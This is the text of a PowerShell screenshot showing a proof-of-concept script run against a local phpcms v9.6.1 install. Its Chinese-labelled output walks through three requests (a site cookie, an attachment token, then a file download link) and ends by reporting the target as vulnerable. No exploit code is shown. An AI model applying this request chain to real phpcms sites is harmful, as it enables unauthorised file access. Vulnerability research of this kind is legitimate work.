 Windows PowerShell
ShleyCpt Desktop 100
❯ python .\poc.py
第一次请求，获取cookie_siteid
42a0aPFSI--MFuWStfwkC2cMI8h0JJBR_XsAsqv8
第二次请求，获取att_json
fc467zDQopEjPe7KYzHmeMx_q3AQ66D4Qk_P1CN_FSkuit9dS_lsIRHVtjj9Yx5ZwdEzjMZ2gaabUx-_1y8Vt9pIZZCDUMqb6TBbuHb5NYNUYoUmwNKZoaLd
l6UzoBMPLn1O2jJDDMFavyh9xofIko2qb78yrHbziC0HJ5itH75uN2sOaMXaFJwYv87udtJ0KA
第三次请求，获取文件下载链接
[!] Vul : http://127.0.0.1/phpcms_v9.6.1/install_package/